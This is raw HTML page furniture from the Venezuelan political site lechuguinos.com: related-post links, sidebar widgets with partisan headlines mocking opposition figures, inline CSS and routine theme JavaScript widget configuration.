                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f2fd5c1a60" data-td_block_id="td_uid_5_696f2fd5c1a60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f2fd5c1a60" data-td_block_id="td_uid_5_696f2fd5c1a60"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_696f2fd5e0f8a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696f2fd5e0f8a" >
<style>
body .td_uid_8_696f2fd5e0f8a_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_696f2fd5e0f8a_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_696f2fd5e0f8a_rand .td-subcat-item a:hover,
            body .td_uid_8_696f2fd5e0f8a_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_696f2fd5e0f8a_rand .td_quote_on_blocks,
            body .td_uid_8_696f2fd5e0f8a_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_696f2fd5e0f8a_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_696f2fd5e0f8a_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_696f2fd5e0f8a_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_696f2fd5e0f8a_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_696f2fd5e0f8a_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_696f2fd5e0f8a_rand .block-title > *,
            body .td_uid_8_696f2fd5e0f8a_rand .td-trending-now-title,
            body .td_uid_8_696f2fd5e0f8a_rand .td-read-more a,
            body .td_uid_8_696f2fd5e0f8a_rand .td-weather-information:before,
            body .td_uid_8_696f2fd5e0f8a_rand .td-weather-week:before,
            body .td_uid_8_696f2fd5e0f8a_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_696f2fd5e0f8a_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_696f2fd5e0f8a_rand .td-post-category,
            body .td_uid_8_696f2fd5e0f8a_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_696f2fd5e0f8a_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_696f2fd5e0f8a_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_696f2fd5e0f8a = new tdBlock();
block_td_uid_8_696f2fd5e0f8a.id = "td_uid_8_696f2fd5e0f8a";
block_td_uid_8_696f2fd5e0f8a.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696f2fd5e0f8a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696f2fd5e0f8a_rand","tdc_css_class_style":"td_uid_8_696f2fd5e0f8a_rand_style"}';
block_td_uid_8_696f2fd5e0f8a.td_column_number = "1";
block_td_uid_8_696f2fd5e0f8a.block_type = "td_block_7";
block_td_uid_8_696f2fd5e0f8a.post_count = "4";
block_td_uid_8_696f2fd5e0f8a.found_posts = "13730";
block_td_uid_8_696f2fd5e0f8a.header_color = "#3ca144";
block_td_uid_8_696f2fd5e0f8a.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f2fd5e0f8a.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_696f2fd5e0f8a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_696f2fd5e0f8a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_696f2fd5e230f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696f2fd5e230f" >
<style>
body .td_uid_9_696f2fd5e230f_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_696f2fd5e230f_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_696f2fd5e230f_rand .td-subcat-item a:hover,
            body .td_uid_9_696f2fd5e230f_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_696f2fd5e230f_rand .td_quote_on_blocks,
            body .td_uid_9_696f2fd5e230f_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_696f2fd5e230f_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_696f2fd5e230f_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_696f2fd5e230f_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_696f2fd5e230f_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_696f2fd5e230f_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_696f2fd5e230f_rand .block-title > *,
            body .td_uid_9_696f2fd5e230f_rand .td-trending-now-title,
            body .td_uid_9_696f2fd5e230f_rand .td-read-more a,
            body .td_uid_9_696f2fd5e230f_rand .td-weather-information:before,
            body .td_uid_9_696f2fd5e230f_rand .td-weather-week:before,
            body .td_uid_9_696f2fd5e230f_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_696f2fd5e230f_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_696f2fd5e230f_rand .td-post-category,
            body .td_uid_9_696f2fd5e230f_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_696f2fd5e230f_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_696f2fd5e230f_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_696f2fd5e230f = new tdBlock();
block_td_uid_9_696f2fd5e230f.id = "td_uid_9_696f2fd5e230f";
block_td_uid_9_696f2fd5e230f.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_696f2fd5e230f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_696f2fd5e230f_rand","tdc_css_class_style":"td_uid_9_696f2fd5e230f_rand_style"}';
block_td_uid_9_696f2fd5e230f.td_column_number = "1";
block_td_uid_9_696f2fd5e230f.block_type = "td_block_5";
block_td_uid_9_696f2fd5e230f.post_count = "1";
block_td_uid_9_696f2fd5e230f.found_posts = "4856";
block_td_uid_9_696f2fd5e230f.header_color = "#3ca144";
block_td_uid_9_696f2fd5e230f.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f2fd5e230f.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_696f2fd5e230f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_696f2fd5e230f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_696f2fd5e2f1d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696f2fd5e2f1d" >
<style>
body .td_uid_10_696f2fd5e2f1d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_696f2fd5e2f1d_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_696f2fd5e2f1d_rand .td-subcat-item a:hover,
            body .td_uid_10_696f2fd5e2f1d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_696f2fd5e2f1d_rand .td_quote_on_blocks,
            body .td_uid_10_696f2fd5e2f1d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_696f2fd5e2f1d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_696f2fd5e2f1d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_696f2fd5e2f1d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_696f2fd5e2f1d_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_696f2fd5e2f1d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_696f2fd5e2f1d_rand .block-title > *,
            body .td_uid_10_696f2fd5e2f1d_rand .td-trending-now-title,
            body .td_uid_10_696f2fd5e2f1d_rand .td-read-more a,
            body .td_uid_10_696f2fd5e2f1d_rand .td-weather-information:before,
            body .td_uid_10_696f2fd5e2f1d_rand .td-weather-week:before,
            body .td_uid_10_696f2fd5e2f1d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_696f2fd5e2f1d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_696f2fd5e2f1d_rand .td-post-category,
            body .td_uid_10_696f2fd5e2f1d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_696f2fd5e2f1d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_696f2fd5e2f1d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_696f2fd5e2f1d = new tdBlock();
block_td_uid_10_696f2fd5e2f1d.id = "td_uid_10_696f2fd5e2f1d";
